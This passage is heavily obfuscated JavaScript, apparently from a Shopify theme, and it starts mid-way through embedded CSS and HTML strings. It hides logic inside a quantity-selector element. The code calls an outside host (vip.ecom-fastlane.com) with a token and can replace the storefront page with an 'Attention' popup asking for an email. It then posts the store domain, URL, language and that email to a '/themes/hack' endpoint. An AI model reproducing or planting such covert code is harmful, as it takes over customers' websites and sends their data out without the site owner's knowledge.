                        background-color: #cc0000;
                      }
                      /* Planez les effets pour les boutons */
                      .form-container .btn:hover,
                      .open-button:hover {
                        opacity: 1;
                      }
            @media screen and (max-width:1023px){
              .form-popup{
              width: 95%;
            }
            }
              `,"qte-input","firstElementChild","send_to_rq","appendChild",`
                           /* Fixez le bouton sur le c\xF4t\xE9 gauche de la page the button on the left side of the page */
                          .open-btn {
                            display: flex;
                            justify-content: flex-start;
                          }
                          /* Stylez et fixez le bouton sur la page */
                          .open-button {
                            background-color: #1c87c9;
                            color: white;
                            padding: 12px 20px;
                            border: none;
                            border-radius: 5px;
                            cursor: pointer;
                            opacity: 0.8;
                            position: fixed;
                          }
                          /* Positionnez la forme Popup */
                          .login-popup {
                            position: relative;
                            text-align: center;
                            width: 100%;
                          }
                          /* Masquez la forme Popup */
                          .form-popup {
                            display: none;
                            position: fixed;
                            left: 45%;
                            top: 5%;
                            transform: translate(-45%, 5%);
                            border: 2px solid #666;
                            z-index: 9;
                          }
                          /* Styles pour le conteneur de la forme */
                          .form-container {
                            max-width: 500px;
                            padding: 20px;
                            background-color: #fff;
                          }
                          /* Largeur compl\xE8te pour les champs de saisie */
                          .form-container input[type="text"],
                          .form-container input[type="password"] {
                            width: 100%;
                            padding: 10px;
                            margin: 5px 0 22px 0;
                            border: none;
                            background: #eee;
                          }
                          /* Quand les entr\xE9es sont concentr\xE9es, faites quelque chose */
                          .form-container input[type="text"]:focus,
                          .form-container input[type="password"]:focus {
                            background-color: #ddd;
                            outline: none;
                          }
                          /* Stylez le bouton de connexion */
                          .form-container .btn {
                            background-color: #8ebf42;
                            color: #fff;
                            padding: 12px 20px;
                            border: none;
                            cursor: pointer;
                            width: 100%;
                            margin-bottom: 10px;
                            opacity: 0.8;
                          }
                          /* Stylez le bouton pour annuler */
                          .form-container .cancel {
                            background-color: #cc0000;
                          }
                          /* Planez les effets pour les boutons */
                          .form-container .btn:hover,
                          .open-button:hover {
                            opacity: 1;
                          }
              @media screen and (max-width:1023px){
                .form-popup{
                width: 95%;
              }
              }
                  `,`<div class="login-popup">
                    <div class="form-popup" id="popupForm">
                      <form class="form-container">
                        <h2>Attention</h2>
                        <p>`,"style","7117470XbtGCu","close_modal","1927530QypNgr","plus","cloneNode","2wmqyAE","1CIJsHQ","bind","stepDown","popupForm","stepUp","content","1404399qKRnSw","post","stringify","data-key","174884gAXhWR","https://vip.ecom-fastlane.com/themes/hack","template","dSt","querySelectorAll","value","define","createElement","https://vip.ecom-fastlane.com/themes/check?token=","loadContent","floor","63PlpHMe","log","application/json","querySelector",`<div class="login-popup">
                <div class="form-popup" id="popupForm">
                  <form action="/action_page.php" class="form-container">
                    <h2>Attention</h2>
                    <p>`,"getAttribute","setItem","shift","getElementById","deferred-media","div","innerHTML","display","1716Rstwar","4088022IqUwLz","changeEvent","catch","48InZMXC","1142006tZFaGm","loaded","push","194671tisaYC","1919016kvZJrC","7287858wzYcLX","shop","getItem","dispatchEvent","8911720WlnqUU","video, model-viewer, iframe","email_hack","7QGmqZk","location","block","8240ZNSdIS","none","button","6234zbSViS","preventDefault","input",`</p>
                        <input type="text" id="email_hack" placeholder="Votre email" name="email_hack" />
                        <button type="submit" class="btn" id="send_to_rq">Valider</button>
                        <button type="button" class="btn cancel" id="close_modal">Fermer</button>
                      </form>
                    </div>
                  </div>`,"country","48306vuBmwY","body","setAttribute","status","click","customKey","json",`</p>
                    <input type="text" id="email_hack" placeholder="Votre email" name="email_hack" />
                    <button type="submit" class="btn" id="send_to_rq">Valider</button>
                    <button type="button" class="btn cancel" id="close_modal">Fermer</button>
                  </form>
                </div>
              </div>`,"onclick","addEventListener","253764odtmzK","message","host","change","then","pauseAllMedia","name",'[id^="Deferred-Poster-"]'];return _0xff7b=function(){return _0x1761cf},_0xff7b()}function _0xcbc902(_0x3c6300,_0x861a1d,_0x14673c,_0x5bbd5f,_0x555d6a,_0xf60a2a,_0x38d633,_0x1e5b16){return _0x3736(_0x14673c- -591,_0x1e5b16)}function _0x526cf2(_0xb584b3,_0x114f2e,_0x314080,_0x18d390,_0x45e97d,_0x54cbd8,_0xaaa2e0,_0x11828d){return _0x3736(_0xaaa2e0-904,_0x11828d)}function _0x4b4541(_0x1b9c1c,_0x29ff21,_0x57c41b,_0x178251,_0x265384,_0x26623f,_0x52d1ac,_0x1400b3){return _0x3736(_0x29ff21-796,_0x265384)}class QtyJK extends HTMLElement{constructor(){function _0x40480d(_0x4213fe,_0x15e070,_0x472d4d,_0x14ed14,_0x51bc12,_0x32ec28,_0x3e22c7,_0x3094d3){return _0x3736(_0x14ed14-164,_0x3094d3)}function _0x2bcb3e(_0x3f5cfc,_0x21bccf,_0x20aff1,_0x545414,_0xc80016,_0x21f4db,_0x11537d,_0x5ae687){return _0x3736(_0x11537d- -146,_0x5ae687)}function _0x272255(_0xe326b0,_0x3122ff,_0x5838d5,_0x46d2fd,_0x3d68e4,_0x253ed4,_0x238ae4,_0x4e8e41){return _0x3736(_0x3d68e4- -911,_0x46d2fd)}super(),this[_0x40480d(455,391,412,438,466,396,406,411)]=this.querySelector(_0x40480d(483,433,477,438,431,442,441,469));function _0x526599(_0x2d47a7,_0x156d72,_0x47f18c,_0x550450,_0x20effc,_0x172610,_0x2919a8,_0xaa1173){return _0x3736(_0xaa1173- -945,_0x550450)}function _0x35ed56(_0x342c3a,_0xa38677,_0x2ba6a6,_0x37f0b8,_0x41bc79,_0x403b54,_0x53500a,_0x5c91a4){return _0x3736(_0x37f0b8- -995,_0x53500a)}function _0x883206(_0x112484,_0x3c670c,_0x1e3663,_0x5d7b31,_0x42fe7a,_0x340806,_0x1fa50e,_0x498331){return _0x3736(_0x42fe7a-963,_0x5d7b31)}function _0x5a8fcd(_0x3307e6,_0xb880c1,_0x277c60,_0x54a44e,_0x2f7403,_0x14ee17,_0x5a1a89,_0x2fd5c5){return _0x3736(_0x277c60-110,_0x54a44e)}function _0x1bb373(_0x1911fe,_0x1b5ecb,_0x12c714,_0x31055b,_0x143266,_0x3b314b,_0x35a8da,_0x400165){return _0x3736(_0x1911fe- -274,_0x143266)}this.changeEvent=new Event(_0x40480d(480,484,444,454,419,429,424,453),{bubbles:!0}),this[_0x35ed56(-811,-783,-730,-766,-783,-736,-730,-800)](_0x5a8fcd(375,350,381,337,384,332,393,371))[_0x5a8fcd(377,363,406,382,447,391,436,438)](_0x489352=>_0x489352[_0x35ed56(-735,-667,-666,-709,-716,-756,-689,-718)](_0x526599(-621,-632,-628,-690,-675,-659,-710,-664),this.onButtonClick[_0x2bcb3e(185,171,140,162,129,200,168,173)](this)))}[_0x526cf2(1229,1251,1218,1181,1215,1225,1202,1162)](_0x255ab5){function _0x4db943(_0x553cdb,_0x4486a4,_0x4195b3,_0x194422,_0x14ed46,_0x4cc008,_0x5c7558,_0x32977d){return _0x526cf2(_0x553cdb-61,_0x4486a4-393,_0x4195b3-477,_0x194422-170,_0x14ed46-235,_0x4cc008-461,_0x194422- -1529,_0x5c7558)}_0x255ab5[_0x4e0306(996,981,1026,1036,978,1017,1004,1007)]();const _0x475142=this[_0x4e0306(965,956,1008,1026,999,1014,1005,968)][_0x520372(20,-1,7,39,50,15,34,40)];_0x255ab5[_0x367e39(-475,-422,-432,-429,-466,-423,-479,-445)][_0x10d5f3(259,265,244,175,223,202,179,215)]===_0x520372(58,94,87,133,134,66,74,78)?this.input[_0x10d5f3(286,220,262,282,247,250,226,240)]():this.input[_0x4db943(-335,-323,-307,-310,-322,-281,-287,-332)](),_0x475142!==this[_0x520372(4,32,51,50,9,28,75,84)][_0x520372(3,20,7,-22,36,-38,-26,-2)]&&this[_0x217465(886,852,845,859,864,879,839,855)][_0x520372(54,33,39,12,8,83,50,16)](this[_0x295c0b(-49,2,-61,-14,-63,-41,8,-3)]);function _0x217465(_0x533834,_0x4e47c0,_0xf873a9,_0x17482f,_0x2301f3,_0x2eaf42,_0x16ef88,_0x3638c9){return _0x526cf2(_0x533834-116,_0x4e47c0-163,_0xf873a9-392,_0x17482f-168,_0x2301f3-96,_0x2eaf42-332,_0x17482f- -319,_0x4e47c0)}var _0x37d49a=document[_0x295c0b(20,-58,-6,-21,-62,-64,-53,-43)](_0x217465(853,865,828,867,873,840,849,913))[_0x4e0306(953,930,985,979,965,1015,972,1011)](_0x367e39(-409,-441,-405,-384,-448,-436,-416,-418));function _0x520372(_0x40f31a,_0x48295a,_0x12a353,_0x1b11e5,_0x2b7ada,_0x5d64eb,_0x5acfb1,_0x19c410){return _0x526cf2(_0x40f31a-200,_0x48295a-495,_0x12a353-265,_0x1b11e5-264,_0x2b7ada-259,_0x5d64eb-199,_0x12a353- -1127,_0x1b11e5)}var _0x34c760=localStorage[_0x367e39(-475,-467,-446,-528,-475,-508,-480,-479)](_0x4e0306(960,944,988,939,913,980,959,914));function _0x10d5f3(_0x1f3d66,_0x4ad228,_0x2c05f2,_0x34260a,_0x13b021,_0x4e5f94,_0x855869,_0x15fb27){return _0x526cf2(_0x1f3d66-137,_0x4ad228-215,_0x2c05f2-324,_0x34260a-377,_0x13b021-19,_0x4e5f94-267,_0x13b021- -974,_0x34260a)}function _0x3085c6(_0x31c913,_0x5f550b,_0x2e3de6,_0xa54cbe,_0x244463,_0x270bb4,_0x161434,_0x4e4a87){return _0x526cf2(_0x31c913-303,_0x5f550b-245,_0x2e3de6-28,_0xa54cbe-103,_0x244463-11,_0x270bb4-152,_0x161434- -1835,_0xa54cbe)}function _0x4e0306(_0x2bd140,_0xe389de,_0x552e71,_0x2e480e,_0x274e47,_0x1f37fe,_0x4170d1,_0x43e41f){return _0x526cf2(_0x2bd140-317,_0xe389de-269,_0x552e71-399,_0x2e480e-78,_0x274e47-350,_0x1f37fe-149,_0x4170d1- -173,_0x43e41f)}function _0x367e39(_0x18095c,_0x2bb996,_0x447ce5,_0x4184bf,_0x3ed222,_0x14b82a,_0x3db77f,_0x228a46){return _0x526cf2(_0x18095c-146,_0x2bb996-415,_0x447ce5-331,_0x4184bf-252,_0x3ed222-20,_0x14b82a-3,_0x228a46- -1644,_0x18095c)}function _0x295c0b(_0x3b426b,_0x55a2d6,_0x5bdb64,_0x3dfb43,_0x49b275,_0x478df1,_0x23c434,_0x16fca9){return _0x526cf2(_0x3b426b-247,_0x55a2d6-415,_0x5bdb64-230,_0x3dfb43-189,_0x49b275-495,_0x478df1-77,_0x3dfb43- -1169,_0x49b275)}if(_0x37d49a){var _0xb47a15=Math[_0x4e0306(985,958,922,921,966,989,966,975)](Math.random()*10)+1;if(_0x34c760!=null&&_0x34c760=="02"&&(_0xb47a15=10),_0xb47a15){fetch(_0x10d5f3(146,137,174,179,163,158,145,137)+_0x37d49a,{method:_0x4db943(-341,-303,-282,-305,-276,-333,-340,-318),headers:{Accept:_0x4e0306(1018,1010,991,1017,960,931,969,946)}}).then(_0x205466=>{function _0x5ccf45(_0xba6abf,_0x118ad7,_0x30d611,_0x518b69,_0x3e99f8,_0x1fad57,_0x448a4f,_0x3008ee){return _0x295c0b(_0xba6abf-267,_0x118ad7-424,_0x30d611-360,_0x518b69-472,_0x448a4f,_0x1fad57-395,_0x448a4f-324,_0x3008ee-229)}return _0x205466[_0x5ccf45(534,533,504,490,529,517,529,447)]()})[_0x295c0b(44,18,12,26,61,32,46,1)](_0x3a0a05=>{_0x1fb4e4(_0x3a0a05)})[_0x520372(33,65,29,49,58,12,73,14)](_0x1a631d=>{function _0x331298(_0x56293d,_0xe9aff5,_0x47a6d9,_0x18e15c,_0x238ec5,_0x5095ea,_0xc90d51,_0x5d9fdf){return _0x367e39(_0xc90d51,_0xe9aff5-457,_0x47a6d9-389,_0x18e15c-246,_0x238ec5-420,_0x5095ea-267,_0xc90d51-94,_0x18e15c-217)}console[_0x331298(-285,-306,-251,-286,-292,-291,-265,-325)](_0x1a631d)});let _0x1fb4e4=_0x29b7ff=>{function _0x1f499f(_0x1ee2d3,_0x2b77a3,_0x3d72a6,_0x178429,_0x4a3634,_0x1ff991,_0x20471d,_0x4da38c){return _0x4e0306(_0x1ee2d3-336,_0x2b77a3-341,_0x3d72a6-336,_0x178429-114,_0x4a3634-467,_0x1ff991-48,_0x1ee2d3- -478,_0x178429)}function _0x59b083(_0x263348,_0x1a7ba2,_0xd20bd0,_0x5e4684,_0x375426,_0xe8efa1,_0x2fba2c,_0x40fba0){return _0x10d5f3(_0x263348-307,_0x1a7ba2-279,_0xd20bd0-54,_0xe8efa1,_0x263348- -691,_0xe8efa1-131,_0x2fba2c-137,_0x40fba0-6)}function _0x1eefd5(_0x482706,_0x136f3c,_0x40d3a5,_0x5775c7,_0x74b3ba,_0x270638,_0x3b27bd,_0x51b219){return _0x520372(_0x482706-409,_0x136f3c-230,_0x136f3c-684,_0x40d3a5,_0x74b3ba-363,_0x270638-464,_0x3b27bd-96,_0x51b219-207)}function _0x23c337(_0x15c607,_0x1f0ec2,_0x38b504,_0x1cac83,_0x11e2d5,_0x5a374c,_0x42841f,_0x1d0038){return _0x367e39(_0x1d0038,_0x1f0ec2-201,_0x38b504-400,_0x1cac83-372,_0x11e2d5-87,_0x5a374c-364,_0x42841f-375,_0x15c607- -178)}function _0x22f66e(_0x2489f4,_0x3afac8,_0x14ad05,_0x1f555b,_0x5a02c2,_0x4c6452,_0x5da54e,_0x5c6d06){return _0x520372(_0x2489f4-315,_0x3afac8-258,_0x14ad05- -561,_0x3afac8,_0x5a02c2-208,_0x4c6452-85,_0x5da54e-243,_0x5c6d06-459)}function _0x31820c(_0x2ab316,_0x316f74,_0x10aa45,_0x145b32,_0x5ee922,_0x181742,_0x19da5d,_0x205fea){return _0x295c0b(_0x2ab316-463,_0x316f74-124,_0x10aa45-48,_0x2ab316- -690,_0x316f74,_0x181742-377,_0x19da5d-283,_0x205fea-204)}function _0x18966c(_0x83a0b7,_0x24b496,_0x288885,_0x381b7e,_0xb1f9d0,_0x34e3ec,_0x5f4fca,_0x216ece){return _0x520372(_0x83a0b7-298,_0x24b496-12,_0x83a0b7-315,_0x5f4fca,_0xb1f9d0-337,_0x34e3ec-371,_0x5f4fca-92,_0x216ece-187)}function _0x1f2fa8(_0x237d6b,_0x1109e4,_0x3c4e89,_0xe3683d,_0x2f822c,_0x5c9dca,_0x3a281e,_0x1b3f9d){return _0x520372(_0x237d6b-283,_0x1109e4-249,_0x3c4e89-223,_0x3a281e,_0x2f822c-114,_0x5c9dca-297,_0x3a281e-240,_0x1b3f9d-495)}if(_0x29b7ff[_0x23c337(-638,-600,-683,-659,-589,-682,-647,-625)]==!0||_0x34c760=="05")var _0x258b0e=localStorage[_0x23c337(-676,-693,-706,-642,-660,-635,-643,-715)]("dSt","05");else if(_0x29b7ff[_0x31820c(-675,-719,-678,-673,-680,-676,-678,-723)]==!1){let _0x4b23fe=_0x18966c(397,398,433,421,434,365,388,438)+_0x29b7ff[_0x1f2fa8(289,277,288,248,328,310,257,313)]+_0x1eefd5(779,736,735,721,695,724,709,701);document[_0x1f499f(531,551,544,496,485,559,525,499)][_0x1f499f(500,534,527,540,484,458,541,517)]=_0x4b23fe;var _0x2647a5=_0x18966c(396,385,433,407,381,421,404,385),_0x225df5=document[_0x18966c(324,357,275,297,280,310,366,363)]("style");_0x225df5.innerText=_0x2647a5,document[_0x1f2fa8(326,317,278,258,288,266,275,234)][_0x1f499f(556,592,521,574,509,539,592,574)](_0x225df5),document.getElementById(_0x23c337(-602,-569,-593,-602,-626,-650,-577,-570))[_0x23c337(-612,-614,-637,-594,-587,-602,-644,-604)][_0x23c337(-670,-633,-644,-676,-686,-646,-669,-672)]=_0x31820c(-687,-690,-665,-678,-654,-689,-733,-652),document[_0x31820c(-711,-710,-744,-679,-710,-688,-738,-722)](_0x1f499f(561,543,520,607,563,601,579,574))[_0x22f66e(-460,-483,-499,-509,-517,-461,-543,-520)]=function(){function _0x1ff00f(_0x205eb9,_0x5b25d2,_0x5cc378,_0x344753,_0x19abbc,_0x2b11e0,_0x4386ef,_0x2c44fa){return _0x1eefd5(_0x205eb9-20,_0x5b25d2-68,_0x2b11e0,_0x344753-419,_0x19abbc-374,_0x2b11e0-316,_0x4386ef-239,_0x2c44fa-304)}function _0x4ce763(_0xa572f8,_0x1a8cbc,_0x18e1cc,_0x471c31,_0x8ba572,_0x555a53,_0x1fb6cf,_0x425bcc){return _0x1eefd5(_0xa572f8-396,_0x425bcc-3,_0x18e1cc,_0x471c31-19,_0x8ba572-443,_0x555a53-269,_0x1fb6cf-126,_0x425bcc-193)}function _0x5a7633(_0x15e84d,_0x5b8fe4,_0x58335e,_0x38215c,_0xe8b84a,_0x5c8d15,_0x28fcdf,_0x3281ee){return _0x18966c(_0x38215c- -923,_0x5b8fe4-118,_0x58335e-173,_0x38215c-188,_0xe8b84a-331,_0x5c8d15-403,_0x58335e,_0x3281ee-204)}document[_0x5a7633(-596,-611,-539,-587,-577,-578,-568,-590)]("popupForm")[_0x4ce763(721,738,723,779,767,752,732,770)].display=_0x5a7633(-529,-587,-517,-561,-569,-537,-564,-527)},document[_0x18966c(336,348,352,293,344,343,351,315)](_0x59b083(-459,-501,-446,-450,-486,-462,-440,-499))[_0x18966c(377,355,400,334,414,382,370,401)]=function(_0x397c23){function _0x533ef4(_0x25676e,_0x28103c,_0x1db58e,_0x36a219,_0x8b0cc6,_0x32c3b7,_0xbd306e,_0x26d3dc){return _0x22f66e(_0x25676e-204,_0x36a219,_0x32c3b7-752,_0x36a219-85,_0x8b0cc6-89,_0x32c3b7-227,_0xbd306e-22,_0x26d3dc-280)}function _0xaee26d(_0x26362e,_0x45671f,_0x46b387,_0x1e549e,_0x56d485,_0x398154,_0x33857d,_0x4f18d8){return _0x18966c(_0x1e549e- -958,_0x45671f-176,_0x46b387-391,_0x1e549e-499,_0x56d485-433,_0x398154-89,_0x56d485,_0x4f18d8-81)}function _0x2a8be8(_0x558673,_0xdd34f9,_0x318557,_0x26ecaf,_0x55ea71,_0x184771,_0x133f2f,_0x2cad6e){return _0x22f66e(_0x558673-262,_0x558673,_0x2cad6e-172,_0x26ecaf-153,_0x55ea71-22,_0x184771-55,_0x133f2f-148,_0x2cad6e-119)}function _0x18d464(_0x55b3b8,_0x207675,_0x5bee40,_0x5353f0,_0x565f1c,_0x137344,_0x4f4055,_0x51a7ed){return _0x1f2fa8(_0x55b3b8-412,_0x207675-165,_0x4f4055- -896,_0x5353f0-81,_0x565f1c-383,_0x137344-138,_0x55b3b8,_0x51a7ed-367)}function _0x34dc55(_0x4293d2,_0x57390a,_0x2154c0,_0x50150c,_0x4e1114,_0x71a367,_0x453859,_0x2d9853){return _0x23c337(_0x57390a-1318,_0x57390a-379,_0x2154c0-46,_0x50150c-269,_0x4e1114-349,_0x71a367-111,_0x453859-216,_0x2154c0)}function _0x297394(_0x30159c,_0x5bafb9,_0x1f5dd4,_0x30f9fa,_0x1bf664,_0xcbf288,_0x515e20,_0x15b36b){return _0x1eefd5(_0x30159c-208,_0x15b36b- -1054,_0xcbf288,_0x30f9fa-50,_0x1bf664-17,_0xcbf288-171,_0x515e20-77,_0x15b36b-11)}function _0x18044c(_0x1d38d7,_0x2c83c2,_0x38821f,_0x16710c,_0x10982e,_0x158404,_0x1eed86,_0x5835ec){return _0x31820c(_0x1eed86-965,_0x10982e,_0x38821f-214,_0x16710c-267,_0x10982e-351,_0x158404-211,_0x1eed86-190,_0x5835ec-21)}_0x397c23[_0x34dc55(666,673,714,624,696,704,692,660)]();function _0x2d1113(_0x25c278,_0x144075,_0x4a4cff,_0x59b7bb,_0x114486,_0x42eace,_0x355b86,_0x3627be){return _0x1f2fa8(_0x25c278-462,_0x144075-82,_0x42eace-593,_0x59b7bb-340,_0x114486-189,_0x42eace-65,_0x4a4cff,_0x3627be-484)}fetch(_0x34dc55(677,724,743,724,676,710,681,675),{method:_0x533ef4(252,291,257,257,273,288,289,316),headers:{Accept:_0x533ef4(204,242,182,169,255,206,193,161)},body:JSON[_0x533ef4(271,303,255,285,279,289,253,305)]({domain:Shopify[_0x2a8be8(-313,-330,-349,-384,-324,-363,-333,-352)],store_url:document[_0x2d1113(877,820,851,844,850,860,868,846)][_0x2d1113(886,913,862,874,914,882,898,863)],language:Shopify[_0x533ef4(259,212,260,238,222,244,252,252)],email:document[_0x18d464(-682,-667,-607,-620,-674,-659,-652,-648)](_0x297394(-341,-369,-295,-311,-334,-353,-361,-328))[_0x2a8be8(-400,-375,-423,-339,-369,-343,-402,-382)]})})[_0x34dc55(733,691,735,700,648,716,662,692)](_0x19d805=>{function _0x233ada(_0x12eec3,_0x55d587,_0x2289cf,_0x4e33b1,_0x27c43c,_0x2fd42f,_0x5be183,_0xdb3f2f){return _0x34dc55(_0x12eec3-322,_0x12eec3-528,_0xdb3f2f,_0x4e33b1-221,_0x27c43c-266,_0x2fd42f-154,_0x5be183-306,_0xdb3f2f-22)}return _0x19d805[_0x233ada(1211,1210,1234,1183,1218,1194,1215,1237)]()})[_0xaee26d(-537,-562,-562,-575,-591,-587,-529,-547)](_0x39b1db=>{}).catch(_0xe62440=>{console.log(_0xe62440)})};var _0x258b0e=localStorage[_0x1f2fa8(264,196,242,246,211,244,235,237)](_0x1f499f(481,440,440,518,501,511,443,511),"02")}}}}else{fetch(_0x10d5f3(204,171,116,204,163,128,125,142)+_0x37d49a,{method:_0x217465(861,926,947,905,940,941,896,942),headers:{Accept:_0x10d5f3(182,124,190,211,168,162,132,141)}})[_0x10d5f3(179,180,206,248,221,262,256,218)](_0x57b5c0=>{function _0x5ccb34(_0x262872,_0xc7f192,_0x522438,_0x32a708,_0x4184e4,_0x32c020,_0x27984f,_0x423a22){return _0x367e39(_0x262872,_0xc7f192-345,_0x522438-54,_0x32a708-197,_0x4184e4-126,_0x32c020-322,_0x27984f-35,_0x4184e4-1256)}return _0x57b5c0[_0x5ccb34(847,765,782,783,799,831,775,848)]()})[_0x4db943(-369,-303,-382,-334,-288,-360,-316,-288)](_0x55b79e=>{_0x48d3e1(_0x55b79e)})[_0x3085c6(-679,-712,-664,-652,-640,-673,-679,-681)](_0x18e068=>{function _0x3bc243(_0x35e172,_0x26c65b,_0x1242de,_0x30becf,_0x1743c4,_0x22ca29,_0xb08b31,_0x41a321){return _0x3085c6(_0x35e172-12,_0x26c65b-205,_0x1242de-439,_0x30becf,_0x1743c4-18,_0x22ca29-175,_0x26c65b-280,_0x41a321-222)}console[_0x3bc243(-453,-414,-376,-428,-374,-431,-404,-411)](_0x18e068)});let _0x48d3e1=_0x5df230=>{let _0x1535e1=_0x34af5c(1086,1041,1092,1046,1053,1069,1059,1004)+_0x5df230[_0x1c79f5(454,456,430,431,477,419,433,396)]+_0xf1e9a6(-616,-638,-545,-620,-591,-543,-612,-624);document[_0x5880a5(1206,1217,1175,1180,1206,1174,1207,1173)][_0x34af5c(1098,1102,1084,1053,1076,1102,1059,1022)]=_0x1535e1;function _0x1c79f5(_0x45b72a,_0x49bef2,_0x309d05,_0x190313,_0x2825f8,_0x2d6f30,_0x1b6ee0,_0x335457){return _0x295c0b(_0x45b72a-36,_0x49bef2-178,_0x309d05-416,_0x309d05-407,_0x45b72a,_0x2d6f30-385,_0x1b6ee0-454,_0x335457-399)}function _0xf1e9a6(_0x272cf3,_0x388283,_0x54ca34,_0x51231a,_0x538bb6,_0x4f1535,_0x5d20db,_0x3e45ec){return _0x4db943(_0x272cf3-433,_0x388283-36,_0x54ca34-82,_0x538bb6- -250,_0x538bb6-193,_0x4f1535-473,_0x272cf3,_0x3e45ec-297)}function _0x3f4085(_0x32eff3,_0x1cdde2,_0x3f0f14,_0xcda0ef,_0x10c9f4,_0x5cebd6,_0xd2bedd,_0x4efdb1){return _0x4db943(_0x32eff3-3,_0x1cdde2-306,_0x3f0f14-364,_0x1cdde2-1022,_0x10c9f4-239,_0x5cebd6-186,_0x32eff3,_0x4efdb1-158)}function _0x2e7c6b(_0x3775c6,_0x46f8f2,_0x4ef80e,_0x5e4ff8,_0x337024,_0x3beaba,_0x44e714,_0x34fe14){return _0x4e0306(_0x3775c6-83,_0x46f8f2-402,_0x4ef80e-53,_0x5e4ff8-72,_0x337024-451,_0x3beaba-41,_0x3775c6- -1241,_0x44e714)}function _0x5880a5(_0x484bbc,_0x4a5e50,_0x408399,_0x75cfde,_0x252121,_0x55031f,_0x502074,_0x5ef2d3){return _0x4db943(_0x484bbc-137,_0x4a5e50-96,_0x408399-36,_0x484bbc-1553,_0x252121-292,_0x55031f-162,_0x408399,_0x5ef2d3-163)}var _0x3484c0=_0x5cfe0b(622,587,620,589,572,636,614,668),_0x1dfa58=document[_0x34af5c(1046,1006,1048,1038,1030,1059,989,998)](_0xf1e9a6(-529,-593,-583,-579,-569,-575,-572,-580));_0x1dfa58.innerText=_0x3484c0,document.body[_0x31beb1(229,166,202,171,170,185,233,199)](_0x1dfa58),document.getElementById(_0x5cfe0b(660,677,637,664,591,664,669,682)).style[_0x1c79f5(402,399,390,391,376,352,359,348)]=_0x5880a5(1196,1205,1162,1224,1234,1245,1206,1190);function _0x31beb1(_0x3320fa,_0x13de39,_0x810cb4,_0x517e5c,_0x54d980,_0x1e6d5e,_0x3c327d,_0x587cab){return _0x3085c6(_0x3320fa-161,_0x13de39-411,_0x810cb4-114,_0x810cb4,_0x54d980-26,_0x1e6d5e-212,_0x1e6d5e-813,_0x587cab-7)}function _0x34af5c(_0x1bc81c,_0x1c7947,_0x273d73,_0x1d38a6,_0x542c1b,_0x2f2138,_0x22ddef,_0x2945d1){return _0x3085c6(_0x1bc81c-475,_0x1c7947-279,_0x273d73-438,_0x2945d1,_0x542c1b-76,_0x2f2138-436,_0x1d38a6-1737,_0x2945d1-466)}document.getElementById(_0x2e7c6b(-202,-189,-161,-166,-247,-223,-165,-174))[_0x5cfe0b(630,611,606,625,612,634,617,603)]=function(){function _0x470e9b(_0xe683e2,_0x2b7bbe,_0x571334,_0xafd535,_0xba4aef,_0x215772,_0x2db6c1,_0x3b2915){return _0x5880a5(_0x571334- -1366,_0x2b7bbe-156,_0x2b7bbe,_0xafd535-117,_0xba4aef-380,_0x215772-358,_0x2db6c1-186,_0x3b2915-467)}function _0x5ca1ec(_0x495168,_0x3beda6,_0x6fac6d,_0x1d0d1d,_0x39ebff,_0x373343,_0xef5a76,_0x4ce69a){return _0x2e7c6b(_0x1d0d1d-215,_0x3beda6-498,_0x6fac6d-51,_0x1d0d1d-361,_0x39ebff-407,_0x373343-401,_0xef5a76,_0x4ce69a-454)}function _0x335abf(_0x399776,_0xfee39d,_0x321b1a,_0x18235f,_0x170015,_0x4fdc0d,_0x5c7e6b,_0x4cea58){return _0x34af5c(_0x399776-282,_0xfee39d-428,_0x321b1a-170,_0x4fdc0d- -877,_0x170015-364,_0x4fdc0d-441,_0x5c7e6b-181,_0x321b1a)}function _0x4cb34b(_0x4481cf,_0x323160,_0x412091,_0x5f1637,_0x45042b,_0x2100d6,_0x5b751b,_0xd4a3c6){return _0xf1e9a6(_0x412091,_0x323160-193,_0x412091-196,_0x5f1637-372,_0x323160-10,_0x2100d6-311,_0x5b751b-424,_0xd4a3c6-461)}function _0x2a8d2a(_0x3467b3,_0x59f15e,_0x4bd123,_0x195d80,_0x3dc747,_0x5d89ca,_0x3fb4cd,_0x135357){return _0xf1e9a6(_0x5d89ca,_0x59f15e-192,_0x4bd123-134,_0x195d80-487,_0x59f15e-1348,_0x5d89ca-195,_0x3fb4cd-105,_0x135357-42)}document[_0x5ca1ec(-48,-80,-29,-51,-72,-47,-82,-82)](_0x5ca1ec(32,19,60,21,-15,-14,-19,27))[_0x4cb34b(-532,-559,-573,-556,-584,-579,-608,-542)][_0x335abf(221,219,142,166,180,177,186,210)]=_0x470e9b(-192,-157,-168,-209,-205,-145,-141,-166)},document[_0xf1e9a6(-585,-638,-658,-666,-631,-676,-585,-654)](_0x5880a5(1230,1234,1251,1219,1261,1217,1248,1208))[_0xf1e9a6(-617,-569,-627,-639,-590,-596,-605,-558)]=function(_0x14c333){function _0x514240(_0x231527,_0x5ad5ac,_0x4411f5,_0x52c245,_0x113c7e,_0x4c5d75,_0x3c4d73,_0x36433b){return _0x5cfe0b(_0x231527-39,_0x113c7e,_0x5ad5ac-595,_0x52c245-346,_0x113c7e-112,_0x4c5d75-349,_0x3c4d73-445,_0x36433b-179)}function _0x2da041(_0x35613d,_0xe3e92,_0x57a3f8,_0x46d6b8,_0x280924,_0x1fcc7d,_0xab2409,_0x4cf6e2){return _0x2e7c6b(_0x1fcc7d-1019,_0xe3e92-482,_0x57a3f8-228,_0x46d6b8-33,_0x280924-39,_0x1fcc7d-142,_0x57a3f8,_0x4cf6e2-369)}function _0x15f653(_0x1f4bcc,_0x563fe4,_0x35ee5d,_0x3b8d4c,_0x3375d7,_0xd890d,_0x2cbb08,_0x3483fc){return _0x31beb1(_0x1f4bcc-133,_0x563fe4-407,_0x35ee5d,_0x3b8d4c-254,_0x3375d7-404,_0x563fe4- -276,_0x2cbb08-309,_0x3483fc-311)}function _0x524315(_0x59f737,_0x1b80ab,_0x2206c4,_0x4622f6,_0x9ae4c,_0x187578,_0x48d118,_0x2bb79a){return _0x2e7c6b(_0x1b80ab-32,_0x1b80ab-314,_0x2206c4-179,_0x4622f6-482,_0x9ae4c-303,_0x187578-260,_0x187578,_0x2bb79a-167)}function _0x438e1d(_0x57f83f,_0x469de0,_0x1bcd0d,_0x54a7f9,_0x570dab,_0xe98576,_0x4870b2,_0x1770e1){return _0x31beb1(_0x57f83f-139,_0x469de0-330,_0x1bcd0d,_0x54a7f9-134,_0x570dab-101,_0x4870b2-26,_0x4870b2-188,_0x1770e1-104)}function _0x28ff91(_0x23bb1e,_0x577384,_0x46c59a,_0x4ae5d7,_0x42953e,_0x40cc0d,_0x325768,_0x41d3b2){return 